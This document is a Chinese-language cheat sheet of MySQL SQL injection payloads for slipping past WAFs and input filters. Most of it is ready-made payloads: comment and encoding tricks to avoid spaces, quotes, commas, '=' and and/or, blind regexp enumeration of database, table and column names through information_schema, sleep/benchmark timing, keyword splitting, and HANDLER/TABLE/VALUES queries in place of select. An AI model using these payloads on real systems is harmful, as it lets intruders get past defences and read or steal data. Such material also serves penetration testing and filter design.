通用方法
通用的方法,就是万金油,无非就是大小写、双写、编码、注释、HPP、垃圾字符、分块传输、WAF特性
官方函数文档:https://dev.mysql.com/doc/refman/8.0/en/functions.html
编码
编码无非就是hex、url等等编码,让传到数据库的数据能够解析的即可,比如URL编码一般在传给业务的时候就会自动解码。
内联注释
可以插到括号中,但是必须要保证单词的完整
select 1/*!union*/select 2;
select /*!user(*/);
/*!41320select/*!/*!10000user/*!(/*!/*!/*!*/);
绕过空格
空格被过滤的情况,可以用如下的一些手法:
| 说明 | Payload |
|---|---|
| 使用注释符 | select/**/user();select/*hahaha*/user(); |
| URL编码空格 | + |
| 其他URL编码(换行、Tab等) | %0d、%0a、%09、%0b、%a0 |
| 使用括号,括号是用来包围子查询的;因此任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格 | select(user())from(t_user); |
如果是and/or后面的空格需要绕过的话,可以跟上奇或者偶数个!、~来替代空格,也可以混合使用(规律有不同,可以自己本地尝试),and/or前的空格可用省略
select * from user where username="test"and!!!1=1;
select * from user where username="test"and~~~~1=1;
select * from user where username="test"and~~!!!~~1=1;
也可以用+、-来替代空格,and后有偶数个-即可,+的个数随意
select * from user where username="test"and------1=1;
select * from user where username="test"and+++---+++---+++1=1;
绕过引号
十六进制hex()
单/双引号被过滤,一般采用16进制绕过,特殊情况可采用宽字节注入
Python 一句话字符串转16进制
s="test" # 假设要转换的字符串为test,结果为 0x74657374
"0x" + "".join([hex(ord(c)).replace('0x', '') for c in s])
sql一句话
select concat("0x",hex("test"));
绕过Payload
-- 原语句
select table_name from information_schema.tables where table_schema='test';
-- 16进制后
select table_name from information_schema.tables where table_schema=0x74657374;

char()
除了上面的十六进制外,还可以用char函数连接起来
select table_name from information_schema.tables where table_schema='test';
-- char后
select table_name from information_schema.tables where table_schema=char(116,101,115,116);

绕过逗号,
一般较多出现在需要使用limit、substr/mid等函数时
针对普通情况(使用join)
-- 原语句
select user(),database();
-- 绕过
select * from (select user())a join (select database())b;

针对limit(使用offset)
-- 原语句
select * from t_user limit 1,1
-- 绕过
select * from t_user limit 1 offset 1;
针对切割函数

1、使用from for
-- 原语句
select substr(username,1,1) from t_user;
-- 绕过
select substr(username from 1 for 1) from t_user;
2、不使用切割函数,采用模糊或者正则匹配的方法
-- 原语句
select substr(username,1,1) from t_user;
-- 绕过
select username from t_user where username like "u%";
绕过等号=
过滤了等号或者相关的匹配符,可以采用如下的一些手法来绕过
| Payload | 说明 |
|---|---|
<>、>、< |
不等符、大于、小于 |
select 1 between 1 and 2;select 1 not between 1 and 2; |
between语句,在两值之间 |
select 1 in (1);select 1 not in (1); |
in语句,在集合中 |
select '123' like '1%'; |
like模糊匹配 |
select '123' regexp '^12.*'; |
regexp正则匹配 |
select '123' rlike '^12.*'; |
Rlike正则匹配 |
select regexp_like("abc","^ab"); |
regexp_like函数正则匹配 |
绕过and/or
如果不能大小写、双写、注释等万金油手法绕过的话,可以试试下面的方法
因为and和or主要也是起到连接我们拼接语句的作用,那我们找其他类似功能的算术符等即可
| Payload | 说明 | ||
|---|---|---|---|
select * from user where age=666 && 1; |
and的符号版 | ||
| `select * from user where age=666 | 1;` | or的符号版 | |
select * from user where age=666 ^ 0; |
按位与、或、异或、位移 &|^ << >> |
||
select * from user where age=666 - sleep(2); |
加减乘除mod+-*/ div % mod(尽量不要使用,会休眠2*数据条数这么多秒) |

贴一张菜鸟教程的图
[!TIP|style:flat]
如果上面都不行的话,可以考虑采用False注入来绕过
绕过括号
小括号被过滤,诸如substring()等字符串截取函数无法使用,可以用like 或者 regexp 通过正则来一位一位的比较绕过
[!TIP|style:flat]
一般用于盲注的情况,根据返回结果是
true/false来判断
获取所有数据库名
-- 所有数据库名
select distinct table_schema from information_schema.tables where table_schema like "%%";
-- t开头的数据库名
select distinct table_schema from information_schema.tables where table_schema like "t%";

-- 所有数据库名
select distinct table_schema from information_schema.tables where table_schema regexp "^.*$";
-- t开头的数据库名
select distinct table_schema from information_schema.tables where table_schema regexp "^t.*$";
获取表名
以数据库test为例
select distinct table_name from information_schema.tables where table_schema = 'test' and table_name regexp "^u.*$"; -- true
select distinct table_name from information_schema.tables where table_schema = 'test' and table_name regexp "^us.*$"; -- true
select distinct table_name from information_schema.tables where table_schema = 'test' and table_name regexp "^usa.*$"; -- false

获取列名
此时表名test.user
select distinct column_name from information_schema.columns where table_schema = 'test' and table_name = 'user' and column_name regexp "^.*$"; -- true
select distinct column_name from information_schema.columns where table_schema = 'test' and table_name = 'user' and column_name regexp "^a.*$"; -- true
select distinct column_name from information_schema.columns where table_schema = 'test' and table_name = 'user' and column_name regexp "^ab.*$"; -- false

绕过注释符
对注释符过滤的情况下,对我们来说问题可能就是语句不能正常执行
解决办法也很简单,用完整语句给他闭合就OK了,其他语句类似
# 原始
?id=1
# 完整闭合
?id=1' and expr and '1'='1
绕过函数检测
一些函数如ascii等被过滤,可以使用等价的函数进行绕过,如
| 过滤函数 | 等价函数 |
|---|---|
ascii() |
hex()、ord()、bin() |
sleep() |
benchmark() |
等,很多,还是得自己去研究mysql的函数才行
绕过关键词
如果过滤的内容中间有连接符.,比如过滤information_schema.tables,那么可以通过空格或者反引号来绕过
-- 空格
select distinct table_name from information_schema . tables;
-- 反引号
select distinct table_name from `information_schema`.`tables`;
如果是指定了关键词union select,那么可以尝试使用union all select和union distinct select
而有些比较暴力的WAF直接对关键词进行过滤,比如出现information_schema就过滤掉
绕过方法:使用\n,\n会被当成null,在语句中没啥影响
select table_name from informa\n\n\ntion_sch\n\n\nema.tables;
也可以替换关键词,如不使用information_schema,而是使用innodb_table_stats等,详见:innodb存储引擎
绕过order by
除了绕过关键词手法,过滤了order by,还可以考虑使用group by
select * from user order by 1;
select * from user group by 1;

也可以使用into变量名进行替代
select * from user where age=111 into @a;
select * from user where age=111 into @a,@b;
绕过select
[!NOTE|style:flat]
个人感觉非常鸡肋
1、可以使用handler
HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ { FIRST | NEXT }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name CLOSE
举例:没找到实际利用场景

-- user是表名
-- 打开句柄
handler user open;
-- 读取数据
handler user read first;
handler user read next;


2、mysql8.0.19+使用table和values关键词
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
table user;
-- 等价于
select * from user;
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]
row_constructor_list:
ROW(value_list)[, ROW(value_list)][, ...]
value_list:
value[, value][, ...]
column_designator:
column_index
values row(1,2) union select * from user;
-- 等同于
select 1,2 union select * from user;